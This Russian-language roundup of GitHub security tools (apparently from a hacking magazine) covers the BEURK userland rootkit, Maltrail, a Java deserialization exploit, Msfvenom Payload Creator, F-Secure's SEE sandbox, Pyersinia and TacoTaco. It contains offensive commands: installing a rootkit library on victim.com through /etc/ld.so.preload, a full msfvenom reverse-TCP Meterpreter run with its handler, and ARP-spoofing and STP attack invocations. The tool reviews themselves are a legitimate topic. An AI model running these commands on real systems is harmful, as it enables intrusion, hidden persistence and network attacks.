Содержание статьи

Экспериментальный UNIX rootkit

Автор: unix-thrust

URL: https://github.com/unix-thrust/beurk

Система: Linux

BEURK — это экспериментальный UNIX rootkit пользовательского пространства, который сфокусирован на антиотладочных и антидетект-фишках.

Особенности:

- скрытие файлов и директорий атакующего;

- очистка логов в режиме реального времени (utmp/wtmp);

- механизмы скрытия процессов;

- обход анализа с помощью таких инструментов, как unhide, lsof, ps, ldd, netstat;

- PTY backdoor клиент.

Также совсем скоро автор обещает сделать:

- ptrace(2) hooking для антиотладки;

- хукинг libpcap для обмана локальных сниферов;

- PAM backdoor для локального поднятия привилегий.

Установка:

scp libselinux.so root@victim.com:/lib/

ssh root@victim.com 'echo /lib/libselinux.so >> /etc/ld.so.preload'Соединение:

./client.py victim_ip:portОтдельно стоит отметить, что проект имеет совсем неплохую документацию. И учти, проект находится в активной стадии разработки!

Система обнаружения вредоносного трафика

Автор: Miroslav Stampar

URL: https://github.com/stamparm/maltrail

Система: Windows/Linux

Maltrail — это система обнаружения вредоносного трафика на Python, использующая публично доступные черные списки вредоносных и/или подозрительных «следов», составленные по отчетам антивирусов и определенные пользователями. «Следами» могут быть DNS-имена, URL или IP-адреса. Также инструмент имеет опциональную настройку по продвинутому эвристическому механизму, который может помочь обнаружить неизвестные угрозы (например, новую малварь). Это может быть полезно как для мониторинга собственной инфраструктуры, так и для изучения стороннего вредоносного кода, эксплоит-паков.

Инструмент имеет трехзвенную архитектуру: сенсор, сервер, клиент. Сенсор — это специальная программа, которая запущена на наблюдаемом узле и пассивно снифает трафик на наличие в нем подозрительных следов. Если такие обнаруживаются, отправляет детали события на сервер, где событие хранится. Для просмотра информации используется специальный клиент.

Инструмент просто must have для безопасников! Ну и энтузиасты-исследователи также найдут ему достойное применение.

Для установки необходим Python 2.6 или 2.7, а также python-pcapy. Подробнейший гайд по установке и использованию смотри на GitHub проекта.



Java Deserialization Exploit

Автор: Nick Fox

URL: https://github.com/njfox/Java-Deserialization-Exploit

Система: Linux

Эксплуатация уязвимостей, связанных с неправильной десериализацией объектов в Java, — тема не новая, но до сих пор эксплуатацию таких уязвимостей еще никто не пытался автоматизировать. Однако ситуация изменилась с появлением инструмента Java Deserialization Exploit, который, в свою очередь, базируется на инструменте ysoserial Криса Фрохоффа (Chris Frohoff).

Данный инструмент позволяет получить удаленный шелл на уязвимых Linux-машинах. Он эксплуатирует уязвимость Java-десериализации, используя Metasploit framework для генерации вредоносного файла и встроенный веб-сервер для передачи полезной нагрузки на сторону жертвы. Немного модифицированная версия ysoserial приспособлена для загрузки и выполнения двоичного файла на стороне жертвы.

Инструмент тоже очень новый и активно разрабатывается. На наш взгляд, он со временем значительно упростит эксплуатацию уязвимостей класса Java Deserialization.



Msfvenom Payload Creator (MPC)

Автор: g0tmi1k

URL: https://github.com/g0tmi1k/mpc

Система: Linux

Данный инструмент представляет собой быстрый путь для генерации различных базовых полезных нагрузок Meterpreter через msfvenom (часть Metasploit framework).

Если сказать проще, то Msfvenom Payload Creator (MPC) — это обертка для генерации различных типов полезных нагрузок на основании пользовательского выбора. «Простота — залог успеха» — вот девиз инструмента. От пользователя требуется только определить, для какой целевой операционной системы делается полезная нагрузка и какое итоговое расширение полезной нагрузки будет.

Инструмент заточен под Kali Linux v2.x & Metasploit v4.11+, но также должен работать и на Kali v1.x, OS X 10.11+, Weakerth4n 6+.

Пример запуска:

# bash mpc.sh windows 192.168.1.10

[*] Msfvenom Payload Creator (MPC v1.4)

[i] IP: 192.168.1.10

[i] PORT: 443

[i] TYPE: windows (windows/meterpreter/reverse_tcp)

[i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \

--platform windows -a x86 -e generic/none LHOST=192.168.1.10 LPORT=443 \

> '/root/windows-meterpreter-staged-reverse-tcp-443.exe'

[i] File (/root/windows-meterpreter-staged-reverse-tcp-443.exe) already exists. Overwriting...

[i] windows meterpreter created: '/root/windows-meterpreter-staged-reverse-tcp-443.exe'

[i] MSF handler file: '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'

[i] Run: msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'

[?] Quick web server (for file transfer)?: python -m SimpleHTTPServer 8080



[*] Done!Sandboxed Execution Environment

Авторы: F-Secure

URL: https://github.com/F-Secure/see

Система: Windows/Linux

Sandboxed Execution Environment (SEE) — это фреймворк для автоматизации тестов в безопасном окружении от антивирусной компании F-Secure на языке программирования Python. Песочница предоставляется с помощью libvirt и благодаря настройкам дает большую гибкость. Различные типы гипервизоров (QEMU, VirtualBox, LXC) могут быть использованы для запуска тестового окружения. Сам фреймворк имеет модульную систему (систему плагинов), благодаря которой можно добавлять свои обработчики на определенные события при их срабатывании. Пользователь же может очень просто конфигурировать плагины через редактирование JSON конфигурационного файла.

В базовой комплектации доступно пять плагинов:

- memory.py — модуль для получения и анализа снимков памяти на работающей виртуальной машине;

- network.py — модуль для отслеживания и анализа сетевой активности в работающей виртуальной машине;

- screen.py — модуль для получения снимков экрана с работающей виртуальной машины;

- timers.py — модуль для запуска событий, базирующихся на времени;

- utils.py — набор различных вспомогательных функций (запуск процесса, создание папки и так далее).

В итоге SSE — это:

- автоматические тесты, определяющие неизвестное, опасное или нестабильное программное обеспечение во время его работы;

- модульная тестовая платформа с хорошей степенью изоляции;

- система, позволяющая быстро реализовать прототип песочницы.

Для установки SEE достаточно обратиться к Python Package Index (PyPI).



Сетевой атакующий тулкит на Python

Автор: nottinghamprisateam

URL: https://github.com/nottinghamprisateam/pyersinia

Система: любая

Pyersinia, можно сказать, аналог такого инструмента, как Yersinia, но только реализованный на Python с помощью всем хорошо известной библиотеки Scapy. Основная цель инструмента — это реализация сетевых атак, таких как:

- ARP-спуфинг;

- DHCP DoS;

- STP DoS

и многих других.

При доступности исходного кода и наличии интерфейса для плагинов любой желающий может добавлять поддержку и своих сетевых атак. Ну и также в основе Pyersinia лежит использование фреймворка STB (Security Tools Builder).

Установить данный тулкит чрезвычайно просто:

$ python -m pip install pyersiniaИли с помощью PyPI:

# pip install pyersiniaПримеры запуска:

# python pyersinia.py -a arp_spoof 127.0.0.1 127.0.0.1

# python pyersinia.py -a stp_root -i eth0Атакуем протокол TACACS+

Автор: Алексей Тюрин

URL: https://github.com/GrrrDog/TacoTaco

Система: Windows/Linux

TacoTaco — это набор из двух Python-скриптов для проведения атак на протокол централизованного управления доступом (Authentication, Authorization, Accounting) TACACS+ от Cisco. Обе атаки требуют возможности проведения MITM-атак на сетевое устройство и сервер TACACS+.

Первый скрипт позволяет получить MD5-хеш ключа (PSK), используемого для шифрования трафика между сетевым девайсом и сервером TACACS+, и в результате в дальнейшем можно расшифровывать весь трафик и получать учетные записи сетевых админов в plain-тексте. Данная атака описывалась в рубрике Easy Hack.

Второй скрипт дает возможность при проведении активной MITM-атаки полностью обойти аутентификацию и авторизацию на конечном сетевом устройстве. Происходит это за счет того, что протокол TACACS+ не имеет проверки целостности — это позволяет на лету менять зашифрованный ответ от TACACS+ сервера (благодаря технике bitflipping). Таким образом, даже если мы подключимся к сетевому устройству и введем некорректную учетку, то, подменив ответ от TACACS+ сервера, мы все равно сможем аутентифицироваться. Данная атака также позволяет поднять привилегии (пароль enable).